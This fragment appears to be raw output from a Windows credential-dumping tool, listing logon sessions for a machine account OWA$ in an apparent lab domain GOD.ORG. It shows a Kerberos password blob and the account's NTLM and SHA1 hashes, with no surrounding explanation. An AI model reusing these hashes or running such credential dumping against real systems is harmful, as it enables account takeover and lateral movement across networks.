 kerberos :
* Username : owa$
* Domain : GOD.ORG
* Password : 4c 8e bd 10 c5 53 61 fc bc 18 97 41 ab a3 05 7c df da b5 a
d 9d d3 e7 85 8d de f2 0c 53 c2 cb aa aa f3 95 97 9f 3f 00 a9 0a 72 c5 b2 85 b0
38 fe 49 ec 11 b0 94 bc c8 5a 57 c9 b7 af 7f 95 b3 92 04 85 bc d5 c2 4b 58 d2 3e
a9 c8 ac 01 09 b6 79 47 f5 3a 55 7f 7c 99 7f b5 ba 68 88 2c 67 54 81 42 16 64 8
2 37 97 0c 86 bf 7b 8c fe 8d b4 ec 54 ed 10 f6 9a 6a c7 c0 65 e2 67 de 40 6e 83
f2 cc ec 5d 07 d0 f0 81 b3 fd 18 55 27 0f 6c df 34 a4 2e 8a c7 b5 fa 90 c2 14 2c
3f 0a 77 b8 2f 7c ca 86 25 b7 82 ad 07 42 35 48 a7 48 66 10 3c d5 51 d5 d9 ea 3
a 91 0d c8 cf 91 ab 55 ba a1 29 fa fd b3 15 ee af 57 99 b6 2c 46 08 75 0a ba e7
af 25 ca 3c f1 8b b2 62 31 fe 2f ef e8 37 9e 32 d4 b9 6d 25 40 c2 ca 78 9f b4 06
c0 d8 fe 22 17 64 71
ssp :
credman :
Authentication Id : 0 ; 46548 (00000000:0000b5d4)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2020/3/7 18:12:06
SID :
msv :
[00000003] Primary
* Username : OWA$
* Domain : GOD
* NTLM : 1504c8857a97652925c9dc23287f76b4
* SHA1 : 52f922045c375eb3685127ced6af4894815f1020
tspkg :
wdigest :
kerberos :
ssp :
credman :